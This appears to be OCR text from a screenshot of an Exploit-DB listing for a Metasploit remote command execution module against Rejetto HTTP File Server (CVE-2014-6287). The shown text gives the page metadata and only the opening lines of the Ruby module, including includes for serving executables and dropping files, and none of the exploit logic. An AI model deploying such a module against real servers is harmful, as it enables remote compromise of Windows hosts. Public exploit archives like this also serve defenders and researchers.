 Rejetto HTTP File Server (HFS) - Remote Command Execution (Metasploit) - Windows remote Exploit - Mozilla Firefox
Rejetto HTTP File Server
https://www.exploit-db.com/exploits/34926
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Hack The Box Offensive Security | Co...
EXPLOIT
DATABASE
Rejetto HTTP File Server (HFS) - Remote Command Execution (Metasploit)
EDB-ID: CVE: Author: Type: Platform: Date:
34926 2014-6287 METASPLOIT REMOTE WINDOWS 2014-10-09
EDB Verified: Exploit: / {} Vulnerable App:
##
# This module requires Metasploit: http//metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::Remote::HttpServer
include Msf::Exploit::EXE
include Msf::Exploit::FileDropper